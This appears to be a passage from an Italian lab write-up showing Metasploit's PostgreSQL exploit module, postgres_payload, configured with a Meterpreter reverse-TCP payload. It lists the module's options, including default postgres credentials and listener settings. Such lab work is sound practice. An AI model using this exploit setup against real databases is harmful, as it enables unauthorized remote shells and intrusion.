 Uso il metodo exploit/linux/postgres/postgres_payload e cerco i parametri obbligatori:
kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
kali@kali: ~
File Azioni Modifica Visualizza Aiuto
+ -- --=[ 1468 payloads - 47 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/linux/postgres/postgres_payload
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(linux/postgres/postgres_payload) > show options
Module options (exploit/linux/postgres/postgres_payload):
Name Current Setting Required Description
VERBOSE false no Enable verbose output
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
DATABASE postgres no The database to authenticate against
PASSWORD postgres no The password for the specified username. Leave blank for a random password.
RHOSTS no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 5432 no The target port
USERNAME postgres no The username to authenticate as
Used when connecting via an existing SESSION:
Name Current Setting Required Description
SESSION no The session to run this module on
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86